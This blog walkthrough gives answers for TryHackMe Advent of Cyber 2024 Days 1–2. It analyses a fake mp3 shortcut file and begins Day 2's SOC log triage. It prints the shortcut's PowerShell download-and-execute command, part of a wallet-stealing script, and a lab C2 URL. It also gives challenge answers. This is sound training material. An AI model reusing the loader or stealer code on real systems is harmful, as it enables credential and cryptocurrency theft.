In this post, I will be solving and providing walkthrough and answers for Advent of Cyber 2024 questions and challenges. Stay tuned as I will be adding the answers for all tasks and days in this post.
To get the best out of this post, make sure you follow with the task readings in TryHackMe before checking the answers here.
What is TryHackMe Advent of Cyber 2024
TryHackMe Advent of Cyber 2024 is open to all TryHackMe users, and the best part? It’s completely free to join. Plus, you’ll have the opportunity to win a share of this year’s massive $100,000 prize pool. The more challenges you complete, the greater your chances of scoring big prizes!
It’s like an advent calendar, but instead of chocolates, you’ll enjoy festive and engaging security challenges.
TryHackMe Advent of Cyber 2024 Day 1: Maybe SOC-mas music, he thought, doesn’t come from a store?
Day 1 Storyline:
McSkidy’s fingers flew across the keyboard, her eyes narrowing at the suspicious website on her screen. She had seen dozens of malware campaigns like this. This time, the trail led straight to someone who went by the name “Glitch.”

“Too easy,” she muttered with a smirk.
“I still have time,” she said, leaning closer to the screen. “Maybe there’s more.”
Little did she know, beneath the surface lay something far more complex than a simple hacker’s handle. This was just the beginning of a tangled web unravelling everything she thought she knew.
Learning Objectives
- Learn how to investigate malicious link files.
- Learn about OPSEC and OPSEC mistakes.
- Understand how to track and attribute digital identities in cyber investigations.
Walkthrough
Investigating the Website
The website we are investigating is a Youtube to MP3 converter currently being shared amongst the organizers of SOC-mas. You’ve decided to dig deeper after hearing some concerning reports about this website.

Youtube to MP3 Converter Websites
These websites have been around for years and are widely used for extracting audio from YouTube videos. However, they come with notable risks that have been documented over time, including:
- Malvertising: Many of these sites host malicious advertisements that exploit vulnerabilities in a user’s system, potentially leading to infections.
- Phishing scams: Users may be deceived into sharing personal or sensitive information through fake surveys or enticing offers.
- Bundled malware: Some converters include hidden malware, causing users to unknowingly install harmful software.
Let’s find out by pasting any YouTube link in the search form and pressing the “Convert” button. Then select either mp3 or mp4 option. This should download a file that we could use to investigate. For example, we can use https://www.youtube.com/watch?v=dQw4w9WgXcQ,a classic if you ask me.
Once downloaded, navigate to your Downloads folder or if you are using the AttackBox, to your /root/ directory. Locate the file named download.zip, right-click on it, and select Extract To. In the dialog window, click the Extract button to complete the extraction.

You now have two extracted files: song.mp3 and somg.mp3.
To quickly identify their contents, double-click on the “Terminal” icon on the desktop. Once the terminal is open, use the file command to check each file. Start by examining song.mp3 with the following command:
file song.mp3
This will provide information about the file’s type and content. Repeat the process for somg.mp3 to compare the results.
The output for song.mp3 seems normal, confirming it is just an MP3 file as expected.
Now, let’s turn our attention to the second file, somg.mp3. The filename alone raises suspicion, suggesting it might not be what it appears. To verify, run the file command on it as well:
user@tryhackme:~$ file somg.mp3

somg.mp3: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Has command line arguments, Archive, ctime=Sat Sep 15 07:14:14 2018, mtime=Sat Sep 15 07:14:14 2018, atime=Sat Sep 15 07:14:14 2018, length=448000, window=hide
Interesting discovery! The file command has revealed that somg.mp3 is not an MP3 file but an MS Windows shortcut (.lnk). These shortcut files are commonly used in Windows to point to other files, folders, or applications, and they can also execute embedded commands. If you’ve noticed shortcuts on a Windows desktop, you already have some familiarity with them.
To dig deeper and uncover the embedded commands or attributes within the .lnk file, we’ll use ExifTool, which is already installed on this machine. Here’s how to proceed:
- Open the Terminal.
- Run the following command to inspect the
.lnkfile:
exiftool somg.mp3
This will display detailed metadata, including any hidden commands or attributes associated with the file.
To uncover the embedded command in the somg.mp3 file, examine the output from the ExifTool command carefully. Scroll through the results, and look for a PowerShell command hidden within the metadata.
Here’s a quick guide:
- Open the Terminal and run:
exiftool somg.mp3
- As the output appears, scroll down to locate any metadata fields labeled with terms like
Command,Shortcut Target, orPowerShell. - When you find the PowerShell command, note it down, as it may reveal what the
.lnkfile is attempting to execute. It’s likely this command is designed to execute some form of script or malicious action.
Inspect the command carefully to understand its intent. If unsure, you can break it down into parts or research suspicious elements for further analysis.
...
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019

user@tryhackme:~#
Visiting the URL (https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1) in your browser reveals the contents of the IS.ps1 file, which appears to be a PowerShell script.
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"

    Write-Host "         Created by the one and only M.M."
}

# Call the function to print the ASCII art
Print-AsciiArt

# Path for the info file
$infoFilePath = "stolen_info.txt"

# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}

[Output truncated for brevity]
The malicious PowerShell script is specifically crafted to harvest critical data from the victim’s system and exfiltrate it to an attacker’s remote server. Here’s a breakdown of its functionality:
Targeted Data:
- Cryptocurrency Wallets:
- The script scans the system for wallet files or configurations of popular cryptocurrency platforms. By extracting private keys or seed phrases, it enables the attacker to gain full access to the victim’s funds.
- Saved Browser Credentials:
- It retrieves stored login credentials, including usernames, passwords, and possibly autofill data, from web browsers. This compromises access to online accounts such as banking, email, and social media.
Exfiltration Mechanism:
- The collected information is packaged and sent to a remote server controlled by the attacker. This is typically achieved via HTTP POST requests, FTP uploads, or API interactions embedded within the script.
Implications:
- If executed on a victim’s Windows system, the script could lead to severe data breaches, financial loss, and unauthorized access to personal and professional accounts.
To continue the investigation, you can leverage unique strings in the PowerShell code to search online for potential leads about the malicious actor or similar scripts. For this exercise, the distinctive string:
“Created by the one and only M.M.”
can be a valuable identifier.
Github Investigation
- Search on GitHub:
- Visit GitHub’s search page: https://github.com/search.
- Input the string within quotes to narrow down the results:
"Created by the one and only M.M."
- Alternatively, use the direct link: Search link.

Analyze Results:
- Review the search results for repositories, issues, or code snippets containing this string.
- Look for scripts, discussions, or issues linked to this text, as they might provide more context about the actor or their tools.
Expand the Search:
- If nothing relevant is found, adjust the search terms or explore other platforms like Pastebin, Stack Overflow, or specialized forums.
- Use public malware analysis databases like VirusTotal, Hybrid Analysis, or Any.Run to search for hashes, code fragments, or file signatures.
Document Findings:
- Record any matches and examine the associated metadata, such as repository owner, creation dates, and related projects, for further leads.

By reviewing the search results, you may be able to deduce the identity of the malicious actor using details found on the project’s page and in the GitHub Issues section.
Introduction to OPSEC
This scenario serves as a textbook example of an Operational Security (OPSEC) failure.
Operational Security (OPSEC) is a concept initially developed within the military to safeguard sensitive information and operations from adversaries. The primary aim is to pinpoint and mitigate potential vulnerabilities before attackers can exploit them.
In the realm of cybersecurity, when malicious actors neglect proper OPSEC measures, they may inadvertently leave behind digital breadcrumbs that reveal their identity. Some common OPSEC missteps include:
- Reusing usernames, email addresses, or account handles across platforms
Despite the obvious risks, some individuals fail to remove such identifiable details—either due to vanity or simple oversight. - Including identifiable metadata in files
Metadata in code, documents, or images may unintentionally disclose personal information, such as device names, GPS coordinates, or timestamps. - Posting identifiable information publicly
Sharing specific details on forums or platforms like GitHub (as in this case) can inadvertently link activity to a real identity or reveal patterns like location or habits. - Neglecting VPNs or proxies
Conducting malicious activities without proper anonymity tools, such as a VPN or proxy, can expose real IP addresses to law enforcement.
While you’d expect someone engaging in illicit activities to prioritize OPSEC, human error often leads to critical mistakes.
Real-World OPSEC Failures
Here are notable examples of OPSEC mistakes that had significant consequences:
AlphaBay Admin Takedown
Alexandre Cazes, the administrator of the massive dark web marketplace AlphaBay, made a series of OPSEC errors:
- He used the email address “pimp_alex_91@hotmail.com” for early AlphaBay communications.
This address revealed his birth year and other personal details. - His Bitcoin transactions were tied to accounts in his real name.
- He reused the username “Alpha02” across multiple platforms, connecting his dark web persona to forums linked to his true identity.
APT1: Chinese Military Hacking Group
The Chinese hacking group APT1 also fell victim to poor OPSEC practices:
- One member, Wang Dong, signed malware with the nickname “Ugly Gorilla,” which was traceable to programming forum posts linked to his real name.
- The group used predictable naming schemes for user accounts, code, and passwords.
- Their activities consistently aligned with Beijing business hours, giving away their geographic location.
These blunders provided enough information for cybersecurity experts and law enforcement to identify individuals within the group.
Uncovering MM
By thoroughly analyzing the GitHub search results, you can identify clues stemming from the attacker’s poor OPSEC practices.
For instance:
- The attacker left a distinctive “MM” signature in their PowerShell code. This signature made it possible to search for related repositories and issues pages on GitHub.
- On one such Issues page, the attacker participated in discussions that provided additional context, tying their activity to other projects and revealing further details about their identity.
Through diligent investigation, these missteps can piece together a trail leading directly to the malicious actor.
TryHackMe Advent of Cyber 2024 Day 1 Answers
Looks like the song.mp3 file is not what we expected! Run “exiftool song.mp3” in your terminal to find out the author of the song. Who is the author?
Tyler Ramsbey
The malicious PowerShell script sends stolen info to a C2 server. What is the URL of this C2 server?
http://papash3ell.thm/data
Who is M.M? Maybe his Github profile page would provide clues?
Mayor Malware
What is the number of commits on the GitHub repo where the issue was raised?
1 commit
TryHackMe Advent of Cyber 2024 Day 2: One man’s false positive is another man’s potpourri.
Day 3 Storyline
It’s the most wonderful time of the year again, and it’s also the most stressful day for Wareville’s Security Operations Center (SOC) team. Despite the overwhelming alerts generated by the new and noisy rules deployed, Wareville’s SOC analysts have been processing them nonstop to ensure the safety of the town.

However, the SOC analysts are now burning out of all the workload needed before Christmas. Numerous open cases are still pending, and similar alerts are still firing repeatedly, making them think of the possibility of false positives out of all this mess.
Now, help the awesome Wareville’s SOC team analyse the alerts to determine whether the rumour is true—that Mayor Malware is instigating chaos within the town.
True Positives or False Positives?
In a Security Operations Center (SOC), data from various devices is sent to the Security Information and Event Management (SIEM) system, which serves as the central repository where all events and information are consolidated. Detection Engineering rules are defined within the SIEM to flag potentially malicious or suspicious activities. When an event or a series of events meet the criteria of these rules, an alert is generated.
SOC analysts are tasked with examining these alerts to determine whether they represent a True Positive (TP) or a False Positive (FP). A TP indicates that the alert corresponds to actual malicious activity, while an FP occurs when the alert is triggered by benign activity that is misidentified as malicious. Although this distinction sounds straightforward in theory, in practice, identifying TPs and FPs can be a complex and challenging process. Analysts often struggle to differentiate between the actions of an attacker and those of a legitimate system administrator.
Making a Decision
While distinguishing between True Positives (TPs) and False Positives (FPs) can be challenging, getting it right is vital. Misclassifying a TP as an FP could result in a missed cyberattack with potentially severe consequences. Conversely, treating an FP as a TP wastes valuable time and resources, diverting attention from real threats. To ensure this critical task is performed effectively, the following guidelines can be helpful:
- Understand the Environment: Familiarize yourself with the normal behavior of systems, networks, and users within the organization. This context can help identify deviations more accurately.
- Leverage Threat Intelligence: Use external and internal threat intelligence to corroborate alerts. This can provide additional evidence to classify alerts correctly.
- Correlate Alerts: Analyze related events and alerts to identify patterns and establish whether the activity is part of a broader malicious campaign.
- Validate with System Logs: Cross-reference alert details with system logs to verify the legitimacy of the flagged activity.
- Engage with Relevant Teams: Consult with system administrators and other stakeholders to differentiate between authorized activities and potential threats.
- Refine Detection Rules: Continuously tune and optimize detection rules to reduce noise and improve the accuracy of alerts.
- Document and Review Cases: Maintain detailed documentation of analyzed alerts and conduct regular reviews to refine classification processes and learn from past experiences.
- Automate Where Possible: Use automation to handle repetitive tasks, allowing analysts to focus on more complex alert investigations.
Using the SOC Superpower
The SOC possesses a unique advantage: when uncertain about whether an activity is legitimate or malicious, they can simply verify it with the user. This capability is something attackers do not have. SOC analysts can reach out via email or phone to confirm the legitimacy of an action with the relevant person. In well-established organizations, changes that might trigger SOC alerts are usually tied to approved Change Requests as part of the IT change management process. Depending on the protocol, the SOC team can request users to provide Change Request details for validation. If the activity is legitimate and authorized, it should have an approved Change Request as proof.
While leveraging the SOC superpower may seem like a straightforward solution, it isn’t always that simple. Certain scenarios can undermine its effectiveness, much like Kryptonite:
- The organization lacks a formal change request process.
- The activity falls outside the scope of the approved change request or deviates from it.
- Alerts are triggered by actions such as copying files to specific locations, uploading files to external websites, or failed login attempts.
- An insider performs unauthorized actions, whether intentionally or unintentionally.
- A user engages in malicious behavior after being manipulated through social engineering by a threat actor.
In such cases, it is critical for SOC analysts to grasp the context of the activity and rely on their analytical skills and security expertise to make informed decisions. Analysts should assess past user behavior and the prevalence of specific events or artifacts within the organization or a particular department. For instance, if a network team member uses Wireshark, it might be a common practice within that team. However, spotting Wireshark on a machine belonging to an HR or finance employee would understandably raise suspicion.
To build context, an analyst must correlate various events to construct a narrative or timeline. This involves piecing together past and future events to recreate the sequence of occurrences. Key artifacts play a crucial role in this process and should be documented for connecting the dots. Such artifacts can include IP addresses, machine names, usernames, hashes, file paths, and similar data.
Correlation often involves formulating hypotheses and verifying that the available evidence supports them. For instance, a hypothesis might suggest that a user downloaded malware from a spoofed domain. Supporting evidence for this hypothesis could come from proxy logs indicating that the user visited a spoofed website, and a file was subsequently downloaded from it.
If the next step is to determine whether the malware executed due to a vulnerability in an application or through intentional user action, the analysis would focus on the malware’s parent process and associated command-line parameters. For example, if the parent process is Windows Explorer, it suggests that the user may have intentionally executed the malware, potentially after being deceived through social engineering. Conversely, if the parent process is a web browser or a word processor, it implies that the malware execution likely exploited a vulnerability in that application.
Like any SOC, the analysts at the Wareville SOC must distinguish between true positives (TPs) and false positives (FPs). This task becomes particularly challenging around Christmas when alert fatigue sets in. During this period, the likelihood of misclassifying TPs as FPs and vice versa significantly increases. The analysts, therefore, welcome any support we can offer during this critical time. Adding to their challenges, the Mayor’s office has issued an alert notifying them about multiple encoded PowerShell commands executed on their systems. Perhaps we can assist with this issue.
Analysis with Elastic Search and Log Stash

As per the alert from the Mayor’s office, the activity took place on December 1, 2024, between 9:00 AM and 9:30 AM. To set this as our time window, navigate to the timeframe settings in the upper-right corner. Ensure you select the Absolute tab and specify the exact timeframe. Finally, click the Update button to save the changes.
After updating the settings, we see 21 events in the mentioned timeframe.

To identify events related to PowerShell, we need to include the following details in the logs:
- Hostname: The system where the command was executed. Use the
host.hostnamefield as a column to represent this information. - User: The individual responsible for the activity. Add the
user.namefield as a column to capture this detail. - Event Category: To ensure that we are analyzing the appropriate category of events, include the
event.categoryfield. - Command Executed: To view the specific commands run through PowerShell, include the
process.command_linefield. - Activity Outcome: To determine whether the activity was successful, add the
event.outcomefield.
After including these fields as columns, the results will be displayed in a structured format like this.

Intriguing! It seems that the same encoded PowerShell command was executed across multiple machines. Additionally, it’s worth noting that each time the PowerShell command was run, it was preceded by a successful authentication event.

This activity is observed on each machine individually, with a very precise time gap between the login and execution of PowerShell commands. According to best practices, named accounts should be used for administrative tasks to ensure accountability and traceability of actions. The use of a generic admin account in this case raises red flags. Upon inquiry, analysts revealed that this account is shared by two administrators, neither of whom were present in the office during the time of the activity. This definitely seems suspicious. Could this be one of Glitch’s schemes? Is Christmas at risk? We need to identify who executed these commands.

The source.ip field is specific to authentication events, so we can exclude process events to identify any patterns. To do this, hover over the event.category field within a process event. You’ll see options to filter for this value (+ sign) or exclude it (- sign), as illustrated below. Click the plus (+) sign next to “authentication” to filter the results and display only authentication events.
Consequently, the output only displays authentication events. Since this result does not provide meaningful insights, let’s remove it for now. To do so, simply click the “x” next to the filter.

Since the previous timeframe was set for PowerShell events, and the authentication events might have occurred earlier, we need to broaden the search to understand the context and historical events for this user. Let’s check if there are any events for this user between the 29th of November and the 1st of December. After updating the time filter to these dates, the results are as follows.
Wow, there have been over 6,800 events in just three days, with a noticeable spike towards the end of the logs. However, despite applying the time filter up to the end of December 1st, no events appear after the successful execution of PowerShell. Additionally, there were significantly more authentication events on the days leading up to December 1st compared to that day.
To dig deeper into these events, let’s apply filters for user.name set to service_admin and source.ip set to 10.0.11.11 to refine our search.
